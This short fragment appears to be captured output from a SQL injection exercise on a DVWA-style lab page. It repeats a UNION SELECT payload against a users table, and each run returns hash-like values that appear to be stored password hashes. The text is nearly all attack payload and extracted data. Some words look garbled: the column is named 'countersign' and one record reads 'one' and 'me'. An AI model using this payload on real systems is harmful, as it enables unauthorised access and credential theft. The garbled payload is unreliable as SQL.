 ID: 1 UNION SELECT countersign, 2 FROM users -- -
First name: one
Surname : me
ID: 1 UNION SELECT countersign, 2 FROM users -- -
First name: 2b3366bcfd44f540e630d4dc2b9b06d9
Surname : 2
ID: 1 UNION SELECT countersign, 2 FROM users -- -
First name: 60e9032c586fb422e2c16dee6286cf10
Surname : 2
ID: 1 UNION SELECT countersign, 2 FROM users -- -
First name: e083b24a01c483437bcf4a9eea7c1b4d
Surname : 2
ID: 1 UNION SELECT countersign, 2 FROM users -- -
First name: 5ff9d0165b4f92b14994e5c685cdce28
Surname : 2